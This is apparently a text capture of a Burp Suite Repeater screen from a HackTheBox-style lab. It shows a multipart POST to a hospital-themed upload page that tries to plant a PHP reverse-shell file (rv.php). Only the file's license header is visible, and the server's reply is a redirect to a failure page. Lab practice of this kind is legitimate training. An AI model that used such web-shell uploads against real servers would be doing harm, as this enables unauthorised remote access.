 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: dc.hospital.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------25727825151859206550515913200
8 Content-Length: 5721
9 Origin: http://dc.hospital.htb:8080
10 Connection: close
11 Referer: http://dc.hospital.htb:8080/index.php
12 Cookie: PHPSESSID=4286btuuc41l5h90min401cmd9
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------25727825151859206550515913200
16 Content-Disposition: form-data; name="image"; filename="rv.php"
17 Content-Type: application/x-php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only.  Users take full responsibility
24 // for any actions performed using this tool.  The author accepts no liability
25 // for damage caused by this tool.  If these terms are not acceptable to you, then
26 // do not use this tool.
27 //
28 // In all other respects the GPL version 2 applies:
29 //
30 // This program is free software; you can redistribute it and/or modify
31 // it under the terms of the GNU General Public License version 2 as
32 // published by the Free Software Foundation.
33 //
34 // This program is distributed in the hope that it will be useful,
35 // but WITHOUT ANY WARRANTY; without even the implied warranty of
36 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
37 // GNU General Public License for more details.
38 //
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Sat, 10 Feb 2024 20:24:43 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /failed.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9